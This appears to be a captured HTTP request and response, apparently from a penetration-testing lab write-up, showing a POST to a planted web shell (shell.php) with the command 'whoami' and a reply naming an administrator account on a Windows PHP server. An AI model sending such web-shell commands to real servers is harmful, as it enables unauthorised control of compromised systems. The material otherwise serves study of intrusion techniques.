 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /www.don9sec.cc/shell.php HTTP/1.1
2 Host: 192.168.129.130
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 12
12
13 cmd=whoami
14
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 31 Jan 2021 09:02:00 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log
4 X-Powered-By: PHP/7.3.4
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 30
8
9 <pre>
god\administrator
10 </pre>
don9sec